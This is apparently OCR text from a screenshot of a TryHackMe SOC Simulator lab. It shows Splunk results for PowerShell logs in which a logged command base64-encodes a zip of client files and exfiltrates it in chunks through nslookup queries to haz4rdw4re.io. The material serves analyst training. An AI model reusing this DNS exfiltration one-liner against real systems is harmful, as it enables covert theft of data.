 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-82-133-37.novnc.cell-prod-eu-west-1c.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mod...
Chat
Hide Fields
All Fields
List
Format
50 Per Page
Prev
1
2
Next
i
Time
Event
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
EngineVersion=5.1.20348.1366 RunspaceId=3c649a28-fde1-4e53-936b-e9e725bd8280 PipelineId=53 ScriptName=
CommandLine=$base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\exfiltration\exfilt8me.zip"))
$base64 -split '(.{1,30})' | Where-Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}
Details: CommandInvocation(Where-Object): "Where-Object"ParameterBinding(Where-Object): name="FilterScript"; value=" $_ -ne ''
"CommandInvocation(ForEach-Object): "ForEach-Object"ParameterBinding(ForEach-Object): name="Process"; value="Invoke-Expression
"nslookup $_.haz4rdw4re.io""ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-Object):
name="InputObject"; value="UEsDBBQAAAAIANigLlfVU3cDIgAAAI"ParameterBinding(ForEach-Object): name="InputObject";
value="UEsDBBQAAAAIANigLlfVU3cDIgAAAI"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-
Object): name="InputObject"; value="8AAAAbAAAAQ2xpZW50UG9ydGZvbGlv"ParameterBinding(ForEach-Object): name="InputObject";
value="8AAAAbAAAAQ2xpZW50UG9ydGZvbGlv"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-
Object): name="InputObject"; value="U3VtbWFyeS54bHN4c87JTM0rCcgvKk"ParameterBinding(ForEach-Object): name="InputObject";
value="U3VtbWFyeS54bHN4c87JTM0rCcgvKk"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-
Object): name="InputObject"; value="nLz8nMDy7NzU0sqtSryCmu4OVyprsk"ParameterBinding(ForEach-Object): name="InputObject";
value="nLz8nMDy7NzU0sqtSryCmu4OVyprsk"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-
Object): name="InputObject"; value="AFBLAwQUAAAACAC9oC5XHhlO5R8AAA"ParameterBinding(ForEach-Object): name="InputObject";
value="AFBLAwQUAAAACAC9oC5XHhlO5R8AAA"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-
Object): name="InputObject"; value="AdAAAAHQAAAEludmVzdG9yUHJlc2Vu"ParameterBinding(ForEach-Object): name="InputObject";
value="AdAAAAHQAAAEludmVzdG9yUHJlc2Vu"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-
Object): name="InputObject"; value="dGF0aW9uMjAyMy5wcHR488wrSy0uyS"ParameterBinding(ForEach-Object): name="InputObject";
value="dGF0aW9uMjAyMy5wcHR488wrSy0uyS"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-
Object): name="InputObject"; value="8KKEotTs0rSSzJzM8zMjAy1isoKKkA"ParameterBinding(ForEach-Object): name="InputObject";
value="8KKEotTs0rSSzJzM8zMjAy1isoKKkA"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-
Object): name="InputObject"; value="AFBLAQIUABQAAAAIANigLlfVU3cDIg"ParameterBinding(ForEach-Object): name="InputObject";
value="AFBLAQIUABQAAAAIANigLlfVU3cDIg"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-
Object): name="InputObject"; value="AAAI8AAAAbAAAAAAAAAAAAAAAAAAAA"ParameterBinding(ForEach-Object): name="InputObject";
30°C
Sunny
Search
ENG
US
13:16
2026/11/18